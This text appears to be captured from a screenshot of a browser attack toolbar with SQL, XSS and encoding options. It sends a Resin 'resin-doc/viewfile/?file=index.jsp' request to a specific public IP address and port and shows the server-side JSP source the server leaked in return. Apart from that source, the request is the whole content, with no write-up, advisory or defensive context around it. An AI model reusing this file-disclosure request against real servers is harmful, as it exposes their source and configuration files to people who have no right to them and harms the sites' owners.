 index.jsp
218.65.238.44:8081/resin-doc/viewfile/?file=index.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://218.65.238.44:8081/resin-doc/viewfile/?file=index.jsp
Split URL
Execute
Enable Post data
Enable Referrer
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasResinDoc = true;
if (hasResinDoc) {
rp = docApp.getRealPath("orientation.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasOrientation = true;
}
}
%>